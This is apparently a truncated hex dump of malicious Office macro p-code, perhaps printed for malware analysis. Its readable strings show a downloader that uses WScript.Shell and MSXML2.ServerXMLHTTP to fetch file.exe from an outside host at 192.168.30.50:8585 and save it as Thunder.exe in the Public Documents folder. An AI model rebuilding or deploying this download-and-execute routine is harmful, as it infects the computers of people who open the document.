 000003F0: 80 09 01 00 00 00 00 FF  FF FF FF 04 81 08 00 02  ................
00000400: 00 00 00 28 02 00 00 FF  FF FF FF 01 01 38 02 00  ...(.........8..
00000410: 00 96 04 00 00 00 00 00  00 F0 00 B9 00 0D 00 57  ...............W
00000420: 53 63 72 69 70 74 2E 53  68 65 6C 6C 00 24 00 34  Script.Shell.$.4
00000430: 02 01 00 2E 00 32 02 00  00 B9 00 22 00 68 74 74  .....2.....".htt
00000440: 70 3A 2F 2F 31 39 32 2E  31 36 38 2E 33 30 2E 35  p://192.168.30.5
00000450: 30 3A 38 35 38 35 2F 66  69 6C 65 2E 65 78 65 27  0:8585/file.exe'
00000460: 00 36 02 00 00 00 00 00  00 B9 00 25 00 43 3A 5C  .6.........%.C:\
00000470: 55 73 65 72 73 5C 50 75  62 6C 69 63 5C 44 6F 63  Users\Public\Doc
00000480: 75 6D 65 6E 74 73 5C 54  68 75 6E 64 65 72 2E 65  uments\Thunder.e
00000490: 78 65 00 27 00 38 02 00  00 B9 00 25 00 43 3A 5C  xe.'.8.....%.C:\
000004A0: 55 73 65 72 73 5C 50 75  62 6C 69 63 5C 44 6F 63  Users\Public\Doc
000004B0: 75 6D 65 6E 74 73 5C 54  68 75 6E 64 65 72 2E 65  uments\Thunder.e
000004C0: 78 65 00 27 00 3A 02 00  00 F0 00 B9 00 14 00 4D  xe.'.:.........M
000004D0: 53 58 4D 4C 32 2E 53 65  72 76 65 72 58 4D 4C 48  SXML2.ServerXMLH
000004E0: 54 54 50 24 00 34 02 01  00 2E 00 3C 02 00 00 00  TTP$.4.....<....
000004F0: 00 B9 00 03 00 47 45 54  00 20 00 36 02 BA 00 20  .....GET. .6...